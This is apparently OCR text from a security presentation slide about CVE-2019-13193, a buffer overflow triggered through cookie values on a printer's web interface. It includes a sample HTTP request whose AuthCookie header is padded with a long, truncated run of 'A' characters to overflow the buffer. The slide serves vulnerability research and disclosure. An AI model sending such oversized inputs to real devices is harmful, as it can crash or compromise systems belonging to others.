 Buffer Overflow – The tricky case
CVE-2019-13193: Buffer Overflow in Cookie Values
▪ One of the first bugs found
▪ Initially , it was not analyzed in depth as:
▪ No SOFTWARE or HARDWARE debug
▪ The Kernel implements other protections
GET /deadbeef HTTP/1.1
Host: printer
User-Agent: Mozilla/5.0 Gecko/20100101 Firefox/62.0
Accept-Language: en-US Part 1 Part 2
Cookie:
AuthCookie=5a482cb4aabdcc97d5293221dff2ee7f5ca:4hh7fA4675FOnWgJfA7mCq2NsaU6AwoAAA%3D%3DAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[SNIP]
Connection: close